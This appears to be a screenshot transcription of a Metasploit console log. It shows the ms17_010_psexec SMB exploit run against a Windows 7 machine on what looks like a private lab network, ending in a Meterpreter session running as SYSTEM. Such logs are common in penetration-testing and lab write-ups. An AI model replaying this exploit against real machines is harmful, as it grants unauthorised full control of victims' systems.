 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.142:445 - Authenticating to 10.10.10.142 as user 'WIN7'...
[*] 10.10.10.142:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 10.10.10.142:445 - Built a write-what-where primitive...
[+] 10.10.10.142:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.142:445 - Selecting PowerShell target
[*] 10.10.10.142:445 - Executing the payload...
[+] 10.10.10.142:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.142:4444
[*] Sending stage (175686 bytes) to 10.10.10.142
[*] Meterpreter session 23 opened (10.10.10.137:1119 → 10.10.10.142:4444 via session 21) at 2022-10-03 12:15:24 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM